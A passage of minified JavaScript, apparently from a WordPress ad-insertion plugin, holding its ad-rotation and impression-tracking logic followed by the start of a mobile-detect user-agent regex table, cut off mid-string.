e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 